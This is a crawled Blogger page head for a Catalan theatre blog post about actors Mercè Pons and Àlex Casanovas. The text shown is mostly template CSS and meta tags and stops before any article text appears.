

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html
body_size: 49356
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/1863577042346898364/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' property='og:url'/>
<meta content='Cara a cara entre Mercè Pons i Àlex Casanovas' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/w1200-h630-p-k-no-nu/pensaments+secrets.jpg' property='og:image'/>
<title>
Cara a cara entre Mercè Pons i Àlex Casanovas - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara a cara entre Mercè Pons i Àlex Casanovas' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2014/10/cara-cara-entre-merce-pons-i-alex.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Cara a cara entre Mercè Pons i Àlex Casanovas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicw33OtU9MPn8p35qjOjcF8HWnjXEKlIvnkj4Lfv0aEJX6DCB8E24ElWRAC4u3EVun00wCS8YPu6dYG_laZSKuj4sytjLAupvcZwJpVg9anUpx18S6SaHIriGvqBxwhULipQLQ84MwgPI/s1600/pensaments+secrets.jpg' name='twitter:image'/>
<meta content='Cara a cara entre Mercè Pons i Àlex Casanovas' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
